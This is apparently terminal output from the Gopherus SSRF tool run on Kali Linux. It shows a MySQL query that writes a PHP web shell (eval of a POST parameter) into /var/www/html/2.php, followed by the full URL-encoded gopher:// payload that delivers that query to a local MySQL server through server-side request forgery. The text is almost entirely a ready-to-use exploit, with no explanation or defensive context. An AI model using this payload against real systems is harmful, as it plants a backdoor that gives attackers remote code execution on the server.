 author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[pass]); ?>' INTO OUTFILE '/var/www/h
tml/2.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%
6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5
f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37
%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%
70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%0
5%6d%79%73%71%6c%4a%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c
%28%24%5f%50%4f%53%54%5b%70%61%73%73%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%
46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%32%2e%70%68%70%27%3b%01%0
0%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[~/wanan/Gopherus]
└─#